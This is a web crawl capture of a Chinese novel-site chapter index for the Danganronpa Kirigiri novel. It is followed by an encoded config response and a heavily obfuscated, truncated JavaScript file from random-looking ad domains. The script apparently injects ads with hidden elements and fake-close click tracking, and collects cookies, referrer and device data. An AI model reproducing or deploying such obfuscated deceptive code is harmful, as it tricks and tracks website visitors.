

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/2836/
body_size: 5095
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>弹丸论破 雾切北山猛邦_弹丸论破 雾切小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="弹丸论破 雾切最新章节,弹丸论破 雾切全文免费阅读,北山猛邦" />
    <meta name="Description" content="弹丸论破 雾切最新章节由网友提供，《弹丸论破 雾切》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供弹丸论破 雾切最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="弹丸论破 雾切" /> 
    <meta property="og:description" content="『欢迎来到绝望的天狼星天文台』等待着接受了迷之委托而集结的五位侦探的，是由「犯罪救济者委员会」所策划的，被称为「黑之挑战」的连续侦探杀人事件的开始……！由担任原作游戏『弹丸论破』剧本的小高和刚直接指名，被称为「物理的北山」的正统推理旗手·北山猛邦所描绘的，超高校级■■■雾切响子的过去——这才是“正统X弹丸论破”！！" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/2836.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="北山猛邦" /> 
    <meta property="og:novel:book_name" content="弹丸论破 雾切" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/2836/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/2836/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E5%8C%97%E5%B1%B1%E7%8C%9B%E9%82%A6.html" /> 
    <meta property="og:novel:update_time" content="2020-11-20 11:41:45" /> 
    <meta property="og:novel:latest_chapter_name" content="第四章 Life is what you make it" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/2836/640376.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/2836/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 弹丸论破 雾切最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="弹丸论破 雾切" src="http://www.retars.com/files/cover/2836.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>弹丸论破 雾切</h1>
                            <div class="fix">
                                <p>作者：北山猛邦</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/2836/640341.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-11-20 11:11:45 </p>
                               <p>最新章节：<a href="/book/2836/640376.html">第四章 Life is what you make it</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            『欢迎来到绝望的天狼星天文台』
    等待着接受了迷之委托而集结的五位侦探的，是由「犯罪救济者委员会」所策划的，被称为「黑之挑战」的连续侦探杀人事件的开始……！
    由担任原作游戏『弹丸论破』剧本的小高和刚直接指名，被称为「物理的北山」的正统推理旗手·北山猛邦所描绘的，超高校级■■■雾切响子的过去——
    这才是“正统X弹丸论破”！！<br />《弹丸论破 雾切》最新章节阅读地址：http://www.retars.com/book/2836/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        『欢迎来到绝望的天狼星天文台』
    等待着接受了迷之委托而集结的五位侦探的，是由「犯罪救济者委员会」所策划的，被称为「黑之挑战」的连续侦探杀人事件的开始……！
    由担任原作游戏『弹丸论破』剧本的小高和刚直接指名，被称为「物理的北山」的正统推理旗手·北山猛邦所描绘的，超高校级■■■雾切响子的过去——
    这才是“正统X弹丸论破”！！<br />《弹丸论破 雾切》最新章节阅读地址：http://www.retars.com/book/2836/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《弹丸论破 雾切》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/2836/640376.html">第四章 Life is what you make it</a></li>
                                             <li><a href="/book/2836/640375.html">第三章 farewell, my sweetheart</a></li>
                                             <li><a href="/book/2836/640374.html">第二章 Demonic virtuoso</a></li>
                                             <li><a href="/book/2836/640373.html">第一章 Shoot down the angel</a></li>
                                             <li><a href="/book/2836/640371.html">第二章 非日常篇</a></li>
                                             <li><a href="/book/2836/640370.html">第一章 生存喧嚣(二)</a></li>
                                             <li><a href="/book/2836/640369.html">第一章 生存喧嚣(一)</a></li>
                                             <li><a href="/book/2836/640367.html">第二章 复杀离奇(二)</a></li>
                                             <li><a href="/book/2836/640366.html">第二章 复杀离奇(一)</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《弹丸论破 雾切》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/2836/640341.html">第一章 天狼星天文台杀人事件1</a></li>
						                        <li><a href="/book/2836/640342.html">第二章 黑之挑战</a></li>
						                        <li><a href="/book/2836/640343.html">第三章 天狼星天文台杀人事件2</a></li>
						                        <li><a href="/book/2836/640344.html">第四章 黑之挑战2</a></li>
						                        <li><a href="/book/2836/640345.html">第五章 天狼星天文台杀人事件3</a></li>
						                        <li><a href="/book/2836/640346.html">第六章 黑之挑战2</a></li>
						                        <li><a href="/book/2836/640347.html">第七章 日常篇</a></li>
						                        <li><a href="/book/2836/640349.html">第一章 日常篇</a></li>
						                        <li><a href="/book/2836/640350.html">第二章 侦探入城（castling※）</a></li>
						                        <li><a href="/book/2836/640351.html">第三章 侦探的黑色死亡（Painted Black）</a></li>
						                        <li><a href="/book/2836/640352.html">第四章 侦探与杀人魔（massacre auction）</a></li>
						                        <li><a href="/book/2836/640353.html">第五章 侦探的奏鸣曲（Detective Sonata）</a></li>
						                        <li><a href="/book/2836/640354.html">第六章 献给侦探的供物（Anti-Mystery）</a></li>
						                        <li><a href="/book/2836/640355.html">第七章 侦探穿越迷雾（Perfect Plan）</a></li>
						                        <li><a href="/book/2836/640356.html">第八章 失乐（Lost）</a></li>
						                        <li><a href="/book/2836/640357.html">第九章 （非）日常篇</a></li>
						                        <li><a href="/book/2836/640359.html">第一章 少年与伯爵</a></li>
						                        <li><a href="/book/2836/640360.html">第二章 来历不明（GHOST IN THE MIRROR）</a></li>
						                        <li><a href="/book/2836/640361.html">第三章 密室十二宫</a></li>
						                        <li><a href="/book/2836/640362.html">第四章 门后的亡灵</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/2836/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/2836/index_2.html">第21 - 31章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/2836/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 2836;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2204zc.iunyje.com:9001/d/1007?t=0.6136369502426353
body_size: 1284
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}Q=\"JF6^Y\"g}1KQ0@1{on=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}{nQsKKQQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0o4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0o4(m6_2TCYm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/26dmF4ffQoKmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8U}ki+rzQ-x-ivDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://211007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0o4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0o4(m6_2TCYm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return 